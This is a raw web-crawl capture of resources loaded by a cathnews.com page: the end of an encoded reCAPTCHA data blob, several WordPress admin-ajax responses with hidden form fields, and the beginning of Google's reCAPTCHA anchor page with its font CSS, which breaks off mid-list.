DjcKBcRTDoQDCvCDCgsOpacOvXsOHDcOGdcOePcKFLiRmeQ/DnsKNAcOBwqElMx4ILcOjwqROAcOVPcO8PsKxwozDrMOaw4ouacOsKibCoRrDi1DCikrCsUwHwq0/X2oufsK7w6DDi1zDh3wjwpXDsHfDhcOtdsKAwqZ5wpnDvMKcwrUIw7nCucK9w40Dw6BpwozDtsOZw7nCgTDDt0/CgcK8URvClcKPIMKwwrTCoHTDkMKEwohxe8K+w4k1NsOFMcKHwpMUMcKsw6zDksOWdDjCrn3DnUQzw68gf0psBTLDuVvCk8OcGWVtw4ERwo5Tw7XCuMKyw601W8Oaw5pMw6c8wr/DokzDvm/Cj8Orw6LDtVrDncOCwoDCqXfCkMOURMK8LS7DnyzCg3fCt8ONeh52w4jDksKrw6gaUCVrwqXDjlPDrcKsejzCi8O4w6/CicKUwqnCmcKAwrYVwrzCpUvChQbDvV/DrMO/KRTDlcKBC8OxSsKhKFdrw6zDimjDtjYlw4jCpsO5wp11E8KsOiBrIsKXw7cvwqTCosKIQcKRXUlTwpnDmVvDt3wWIhbDqMOmwq08woNewonDn2/[base64]/[base64]/PHTDgGDDjD3DosOkJXtoFUo1R8KDwoDDjnJDIxIQw4TCusO+EMOcw5IvRMOHE1k7OXzCvsKOGTTDjx9JTcK6w5fDjcK0HMKuIcOQCwvDpsOwwqHDtgfDqmpDQsKOwp/[base64]/CtsOiYDwHwqHCocOKwoouTAvCt8K1w7Zrw6vCmcOzYMO+DiEJwprDpsKPw4Vnw4XCrH/DpE8SMcO4w7cPQzJ5PMKnbMKNw5TDrsKZwr7DosKZw6k3woPCjcOFMsO7IsO9cCTCisOnwo9Swps0w40uaVLDp2vCrSpqHMOvFnDDjcKrKMKYRk/CmcODQcOlc3LDm8OIJyvDsxfDiMOCHsOsNCvDv8KXZHY1SUt7esOqIyRQw4pvXMK5w4xuw77CuSc5wp3CisOXw57DiMOKP8KvLXg/PRQtbCHDvMO5DWVTAcKFUAfCtsK8w7bCtU8twrHDisKpZCldwoISPMOPJsOER27Cn8KgwoVuSWXDo8KUK8Kuw4wjworDrBfCpkPDvih5w4QwworDv8OzwpQoDnbDs8OCwofDviN1w6LDhsKOAsKfw7rDvxLDgsK7wo/CrMKgwrnDlsOdwrbDqQ7DucOZw5pDTBROwr7CnMOqw6LDkAo5IhbCpHlZRMK+NcOGw77DvcKFwpZ4wohnDMOccA3ClBzDpELDmsK8OsOtw7lrC8O0ccONwrDCrsOsPcOCXcKNw4/[base64]/CjD9GwrDClWvDiBvCsGFswphQbio4UcK+ScOwCDJZJg9cA8OFwpnDlzHDhsOSw4/Dk2jCjMK1wpYXN3bCpMKaEcKqanNIw5lnwo/Co8KFwovCicKvw71PDsO/w7xmf8O1PkQ5OUXCgU7CpxTDhMKEwqLCpMKfwo7DkQBdbsOFSRTDn8KVwrNrZm/Dh1rDpGzDtsKOwpDCsMOyw7BlL3fCrzvDun9cEMKFw7rDqm/CgELCsltHN8OCwpAkCwgGN8K2wrM0w4TDv8OLw5dSwqDDliogwpbCiirCkcKXwqZ+ZUnCjC3Dv0TDojbDtcOjw4cPwqPCjmNLN8K7cQPDrxRzQg/CsC/DnsK0w6TCucOWwpjDiSHCpXAyd8OnworCrMOWbMKdw7ViwobDh8Kjwrp3wrIaw7IPLMOUwplwWcO7woQTw4JbRcKsw7Vow5/Ds3RRwp7DoMKffWnDqWBhKT/[base64]/w7w4Lk3Du2hfwq14K8OXw5HCscKZHEtuwpBCMBDCoBbCrcKRw5kEwq5vw5XDv0HClcOOwoHDh8OGfgMkw4DCpUbCucK0XizDi8KPPMKxwo3CuQnClMOXK8OdIX3DtklJw6nDksKAVsO0worDrMO3w5XDlzQJw5zCpz4Kw6pcwocVwq/Co8ODcX/Dt3o7YytNOzJXNcKEwpooBsOxw7xZw6jDusKhOcOVwrQsJxYHwqJjYhdrw6wENMOYLwcqw7/DucOowrcUfMO2a8K6w7PDmsKHwqVZwonDjsOgK8KmwqfCp0TCmSxXKMOqMj3CkyfClgQCSmjCtsKzwq4Ow5h6dsOHUwPCgcOrwoXDssK9W2DDh8OtwppBwrouSX96JMK8cgxEw7PCu8OjY28TZEEGMMKvGsKuPFXCpAU5ZsK/PcK5d1s6w5LCpcKedcORw4NAbVjDlGlhRFfDpsORwr/DkSPCmSXDvn/Cp8O+PyMrW8KEWHtfwpwYwr/Ct8OWAcKbKMKPKjkUwoLCpXMgEcK/w7bCu8KnAsK5w57ClMOXalUiO8OYWMO2w7XCuVLDocKsd2PCkMOYRQ/DqsOuZhcXwrhrwqUIwpjCs0nDmcOkw58vZMOmSsOLKMOOH8O4TsOZO8OmBcKQw7YWwrYbw4AYwqV/RcKzXRzCqsKQTAc/[base64]/CgcOZw7MnwonDscOwwoHDkEcrwp0Cw5jDqjzCkGvDlBzChkjCjsK9w5HCg8KKGn9EwrM+wr7Dg0rCr8Kbwr/DikdsBVvDmsOKbV8kAsKoSwoKwobDjzPCs8KfCWnCi8OyLsObw7zDj8Ohw7HDv8KVwpnCrVBowosjL8Kow7cHwplwwprDuCXDpcOHan/CnsKSfnjDksOtN1JbDsOaZ8KGwpLChMOFw4vDm1wwP0/Ds8KAwph7w4TDokXDpMKAw7XDm8Kuwohpw4fCvcKkXx7DiR1FAyXCuydbw45HDlLDugbDucKwfmDDn8KHwosfJCNXJcOZK8KKw7HCicKRwq3DpmoASUTCo8O/PMKZwqxyTUfCrsKQwp/DvBkXehjDscOHVsKbwovCkjZGwqpDwpjCtcOWd8O8w6HDnnXCvwQsw7zDrhNLwqnDu8KwwobCsMKsYsO5wpfCnUbCg3vCnWNYw7LDiFLClcKsA2QsX8O9w4LDsnl/EzPDsMOMNcOLwo/DtyvCp8OrG8KeKzxKbcO7csOnJgcZRsO0DsKxwp3CmsKoworDpQZswrlbw4fDrsOIIsK3d8OdFcOmO8O3esKNw5/Dlk/CqzzDgF5gG8KMw6LDmcOawqnDusK0XsO6w4DDogk+dSzDhwDCmBtZJ8ORw5DDvwvCtFoILcK2woBDwrE1b3jCvQg/[base64]/CgxXChMKUG8Oow4rDnMOjwqLCr1RXw6rDvSZ2w7HCgMOlwqfCnGhtwrvCnFHCosKELMKmwr/CiEwaw7toe2fCqsKxwqAfwqBZV3d3w6nDnF9nwrF6wozDrxQCFC1Ow6I3wpbCiSA2w7Bcw6rDsF3DqsOdFcOTw6jDksKMXMOpw64TS8KdwrIJwppEw7nDjMOHMnMkwqzDgMOawoUTw6/CoBHDhMKEFyXDpTRuwqPCqsK/[base64]/DiXfCtcOww5LCkARswp4OFnAew4A6wop0wpnDmVHDk10awoAIUzLCqMK9wpbDgsOnaUsGUMKNRVEcwqtQNsKfacO7XcKmwpJ5wpvCjMKhw7EAwrxta8OVw5DCulrCszN2wqLDmMOVN8Kkw7pdMXjDkwfCjcOVQcOAAMKEbAfCnxZkGcKrwr3Dp8K3wqpRwq/CsMK0NcO+BF9bW8K+JSJMVF7Dh8OCw78Qw6LCqyDCs8KMJMKPw48nGcKFw7LCpcOBXy3Djh7DsMK0SsKTw5bCgjrDvw4qOsKTGcKVwr7CtjXDisKxw5rCkMOUwqRVHx7CpMKbGmsrNMKDwqs5wqU6wq/DpQtOwr54w47CuTQpQ18EKlbCu8OBZcKTewQrw59mfMOFwpU/TcKtwrZqw4PDjGYaRsKFElJWE8OqVUfCkVvCmMOnbCzDiickwqhybTIfwpbDtw/CtnFtEUBbw7LDkS0bwoJ8wolzw4dmPsKdwrnDrHnDqcODw57DqsOKw5VLPMORwpIrw74ewoYCYcKHfsOZw4rDpsKew6XDqGPCpsOmw73Dp8Kvw6JeW3cWwrvCmRTDhcKdI0t5Y8OrSglWwrzDq8OGw53Dj2h/w4M+w7Zsw4XDg8O/JBM2w7bDrMKve8KZw4MdIDLCssKyDDciw79ZT8Kwwr7Djh7CtkjCo8OqNGHDl8OHw4PDlMO7SGzCm8Oow7E6eUjCpcKGw4lyw57CjQ5Ob3fDgCTCm8OWdw/ChsKFMURxGsOwIcKhBsOHwockw5/[base64]/Ct1wYw77ClEV9wp3DoR/DlSwlNB/DvsOVw7bDt8KYwqxkw4nDuzjCpcOdw77ClU/CgivCqMOId0w9RcOVwqBXw7jDtUdPwo5kwo9WbsOcw5R3EijDgcKWw7d8wp4QZcOKDsKtwpBDwrIcw49rw7PCkQ/DgMOQa23Cuhtrw7/DtMOpw5laMT7DoMKqw6R8wpBcXBvCl2JTw5DCpi8lwqEZwpvCjUrDvsO3XQMbw64Ywok4WsO1w5VYw5PDu8KEJTkLXBopRy46LTPDicOUKSF7w4jDkMKKw4PDjcOpw45Iw67CgcOJw4bDj8OzEWBrw5FRKsOzw5/DvgTDqsOXw7wewqE/[base64]/DlhfCm03DuMKkw6zCrHXDksKLcsKXIcKuFDobw6lOGgBYwpcCwqPDlsKmw4ZyVEfDncOMwr3CqW/[base64]/[base64]/PRLDrcO8w6HDksKFCHzDnsKLwrXDthVIw60Bwq4uwoJzB0lZwpjDisKOTCk6w4FQRi9fO8OSZ8O1wqkQamzDusOAaXvCvn0/LMO5AHnClsOjMMKQVjhvX3bDqMKlb3RCw7jCklPCjcKjCRrDu8KJJGpowolzwpYBwrQkw7ptWsO8JRzDpMKdFsKfDmtew4zDkzfCj8K+w4ldw6tYZMOXw64zw40PwqfCpsOKwqtpTWR/w6rDpcKFUsKtZCTDjTlowpbCo8KuwrMGNiAqw4DCucOfLiJiwp7CucKFAsOswr/[base64]/DrwnCmnnDsnXDmsKGBMOyb8KLBMKmL8OZw5hbw43Cv8Klw6nCvsOcwoHDsMOURwUqw71KL8ORASvDssK0fEvDkT8/csKhC8K0TMKLw7tjw5wBw4xVw4BIAQQldDTCsGQmwpzDv8O7WS/DjArDvcObwolvwojDmE/[base64]/CvRtmw7oQRcOJw4HDqGXCl8KuVh/DqsKwVWPDjsODPBHCmRzDp2UFYsKMw6x+w6zDjzPDssKEwqLDpcKeXcOCwqk3worDrsONw4dLw7nCtMKPUMOIw5UwB8Oifwggw5HCgMK/wosjDT/[base64]/CohoXw7HCgMO1Z8OQw7DCmk/DrcKsFTTCmQXDosO4F8ObasOLwrDDvcKJD8O2wqXCqcKNw4PCnDHCssOkAWEOTm7ChVJ/wphOwpIew6zCmlp+L8KNfcOUEcOZw5ssXcOFwoDCqMKPAUTDosKXw4w2McKGVhNfwoJEJcOfDDweUh0Fw4QjWRNfS8OVZ8OyU8OhwqHDlsObw51ew60ZacOtwoZEVGY3w4TDpVFFQcOuW2wQwpPDvsKGw7h9wozCgcKvI8Ofw6rDokzChsOnN8KQw7DDil/ClyLCgcOcw64CwoDDk2TCkMORUMOOF2jDlcO9HMK6NMOow6INw7d1w7QHZEfCokzCgg3CucOyC0dsCSTCr2AqwrZ+PgrCvsKZWQIEL8Oow693w6zCtEDDrMKiwrV2w57Dq8KpwpV6FsOkwoJ4wrbDlMO9bgjCtRPDlsOywpFbUS/[base64]/[base64]/Cr8KEIsKcKhIQw67DrmnDgk7CicOgw7LCnTwNcsO2wpMvT8KNbSbCqnTCpMKswoh8wp3DqFrDoMKFQE4nw5/DpMO+bcOtJcO/wpDDv1bCtUgBUkTCvcOFwpHDkcKMHlnDucOmw4zCqWIOA2zCocK+JsK+OW/DnMOVAcO/[base64]/[base64]/w43CpMO/w4/CujQvfS9DwrPDjG9bw7A4EMK/AsO3Xwwow53DgcOOSChjfg7CmsOwSRLCnsOsaj9KdQIgw7UBL33DhcKpb8KqwotkwqDDpcKzTGDCgXtZWSxSIsKKwqbDu1vCvsOSwp03CFN2w540GMK3U8Kswo1fTA0PZcOcw7cuJm4hHh/DmDXDgcO7A8KUw6Acw7ZHYcORw49oMsOHwplcERHCjsOiVMOew5PCk8OEwqjCkCTCqcOSw5FiX8OUVcOePwfCgTbCvMKZNE7DvsKeEsK8JGvDgcO9NwA8w7PDlcKOJ8OdJBzCgC/CksKawrDDg2BMcy98wpUEw7oxw7jCtQXDgcKqw6vChSopAAcxwrwFDxJmfjDDgsOoOMKvMX1tHAvDtcKAIV/DssKrdE3DhsO5esOxwokkw6M3UCnDv8KVwofClsKTw6zDjMOuwrHCkcO8w5jDh8OqF8OSMBbDimvDicO9ZcOTw68hTw4SHAXDqlIkSEzDkAMCw45laHxkccKzw4TDsMKjwqnCqW/[base64]/aMKawp9hbD0Uw5nDjF15Ui8/e8KMQ8O7RxXCrlLCl2g7KjAmw5DCsEE5LcKvD8OLTDjDjlR7EMKGw7ZmYMOIwrxgdMKhwqrDiUwwXhVLQCEeE8KPwrfDqMKoeMOvw5FAw6rDvzLCnSUOw5rChEXCuMKgwqolw7PDrBzCvmBhwocGwrfDtAgCw4d4w7XChw/CqghVMnlhST1SwrfCq8ORFsKHVxIpb8OYwq/[base64]/Jxg3NcO1Q0Q5woVzagB9XzrDk1wiwrXDvcKfw4IxCj7DiFUKwo4bw4LCmxV1U8KwdjBjwpt/[base64]/[base64]/DkVcmwr8vw5d4wrDCqXocw7zDnGnCgsOEb3hRKkhWwrrDnl8ww5EaYiwzWHtTwrUyw5zCrwbDjgPCqU5lw548woAlw4JLXsK6A2/[base64]/Dh8KIw6lbLSDCtsKywo0DVRFzwrkIOHzCpwHCoEE/w77DgGLCr8KJG8Kaw4gDwpENQRweQy0lw5LDvg58w67CuwfCtCBkQhbCsMOtbmXCosOnXsO1w4AdwoTCrExAwoESw51zw5PCkcOxWE/[base64]/wrXCocORwpzCm8KoHMOuPwQcwql7OkfDicONwoFJw6rDvVrCpUPCnsOMc8OIw6Ukw6J9VGDCuULDok16LC/CiCHCo8K/EjTDlQcmw43CgcOvw4vCmmw3w4piVkfCkipDw5vDqMOIBcOFOSIxHkjCuSbCs8ORwqXDjcOKwpjDu8OIwpVLw6rCvcOdXx85wpRuwrzCuHTDtcOsw5JZe8OSw6sQJcK+w7pww4QKIFPDjcKiDsKufcOfwrvDucO6wpZ0cX8ewrHDhWwaEUrCp8OmZhpRwp/[base64]/Dj0oOw5UVXsKALSrDkAoBw6MYwohISgXDiA88wqI/QMOAw48pBcOFwr0tw5NPdsKCeS0qP8OEJsKAVGwpwqpRY33CmcO/[base64]/Dg8KwP092wo9Lw5Jfw4nDuxfDqVfDkMKkXAfClUPCtMO6ZcKMw5MPcsKJNQTDlsKww5XDnmPDnmfDskI2wp/[base64]/w4rCvHoWRHUMcsOMwo5Gw4UcwospwqbDqcOBP8KEOMOGdV1oD1cfwq15IMKjCsKYTcOXw4Mgwoctw73CkStVScKiw5vDjsOpwownwoTCvkjDpsOVW8KbLF01VFTDqcOzw4fDncK0wp/DqBrDm21Xwr0eRsKiwpbDrDTCpMK/SsKfHB7DpcOGOGtWwqbDrsKBYErDnT8GwrHDjX17I1JGAx1WwrJ7Vwhqw4/DjjJEfUbDu3TCt8KjwqxSw77Ck8OvJ8O2w4YJwq/CsEh2woHDuxjCtQsrwppVwoYLcsO6a8OVR8KYwoZlw5fDuWF6wrXDsC9Mw6J0w6VDJMOjw4kBJMKJGcOJwp0HBsOEInTChy/CoMK9woMaLMOzwoDDhVXCqMK5WMKjPsKdwqN9USMH\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222P8Y/ThK5ofEnPvUuFJG1a+RlI6ZXTXHA1sqh9CDttU\\u003d\x22,1,0,null,1,1769152671939,0,0,[78,54],null,[30,115,125,10],\x22RC-eIdeZGs0hP2v2Q\x22,null,null,null,null,null,\x220dAFcWeA5f8shVS5xKtpl2WtuG95Mjm1eW34gV4j15D9xEBWQmqdChYMvNg1OjdxDbSmtjpw5WDCkzwFGkWI9k5-DFh2rNNYwiEQ\x22,1769235471779]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="fdb787cbf2" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -271
content:
<input type="hidden" name="register-security" value="fdb787cbf2" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="fdb787cbf2" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=umpaade1vyn
body_size: 49057
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, 